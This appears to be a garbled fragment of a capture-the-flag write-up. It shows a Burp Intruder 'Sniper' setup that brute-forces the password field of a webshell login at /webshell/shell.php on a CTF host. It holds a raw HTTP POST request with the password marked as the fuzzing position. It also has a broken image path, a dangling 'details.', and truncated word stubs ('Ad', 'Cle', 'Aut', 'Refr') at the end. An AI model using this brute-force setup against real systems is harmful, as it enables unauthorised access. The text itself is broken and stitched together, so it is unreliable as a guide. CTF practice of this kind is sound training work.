 details.
Attack type: Sniper
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/webshell/shell.php
Upgrade-Insecure-Requests: 1
pass=§ss§
Ad
Cle
Aut
Refr